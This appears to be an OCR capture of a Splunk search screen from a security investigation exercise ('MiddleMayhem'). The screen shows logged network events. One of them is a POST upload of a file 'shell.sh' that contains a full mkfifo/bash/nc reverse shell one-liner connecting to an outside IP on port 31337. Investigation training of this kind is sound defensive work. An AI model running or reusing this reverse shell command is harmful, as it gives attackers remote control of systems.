 Current Investigation: MiddleMayhem Time Left: 107:34 minutes Extend 1 Hour Terminate Fullscreen Clipboard Details Questions Report Issue
Applications
Search | Splunk...
[Software Updat...
14:11 Ubuntu
Search | Splunk 9.4.1 — Mozilla Firefox
Search | Splunk 9
localhost:8000/en-US/app/search/search?q=search index%3D* "nc"OR "bash" O
Hide Fields All Fields Format Show: 20 Per Page View: List Prev 1 2 Next
i Time Event
a http_request_method 3
a http_request_uri 28
# http_response_code 1
a http_response_line 8
a http_response_phrase 1
a http_server 2
a index 1
a ip_dst 2
a ip_src 2
# linecount 1
a punct 12
a splunk_server 1
# tcp_dstport 6
a tcp_flags 1
# tcp_len 17
# tcp_srcport 29
# tcp_stream 32
# timeendpos 1
# timestartpos 1
a ws_col_Info 31
"
host = webapp source = webapp.csv sourcetype = network
3/24/25
11:06:14.000 AM
"1742814374.919356067","88733","218.92.0.204","172.217.164.174","55786","8080","1547","0x0018","306","POST","/api/up
load","Host: 172.217.164.174:8080\r\n,User-Agent: curl/7.81.0\r\n,Accept: */*\r\n,Content-Length: 306\r\n,Content-Ty
pe: multipart/form-data; boundary=------------------------cbc80cfd82429ee7\r\n",,,,"--------------------------cbc80c
fd82429ee7\r\nContent-Disposition: form-data; name="file"; filename="shell.sh"\r\nContent-Type: application/octet-st
ream\r\n\r\n#!/bin/bash\nrm -f /tmp/f; mkfifo /tmp/f\ncat /tmp/f | /bin/bash -i 2>&1 | nc 113.89.232.157 31337 > /tm
p/f\n\r\n--------------------------cbc80cfd82429ee7--\r\n","multipart/form-data; boundary=------------------------cb
c80cfd82429ee7","306",,"HTTP","POST /api/upload HTTP/1.1 "
host = webapp source = webapp.csv sourcetype = network
3/24/25
11:05:56.000 AM
"1742814356.953792790","88277","172.217.164.174","218.92.0.204","8080","45204","1534","0x0018","5",,,,"200","Cache-C
ontrol: no-store, must-revalidate\r\n,Accept-Ranges: bytes\r\n,Last-Modified: Mon, 24 Mar 2025 11:04:34 GMT\r\n,ETa
g: W/"b826-195c7d364bb"\r\n,Content-Type: application/javascript; charset=UTF-8\r\n,Vary: Accept-Encoding\r\n,Conten
t-Encoding: gzip\r\n,Date: Mon, 24 Mar 2025 11:05:56 GMT\r\n,Connection: keep-alive\r\n,Keep-Alive: timeout=5\r\n,Tr
ansfer-Encoding: chunked\r\n","OK","/*\n * ATTENTION: An "eval-source-map" devtool has been used.\n * This devtool i
s neither made for production nor for readable output files.\n * It uses "eval()" calls to create a separate source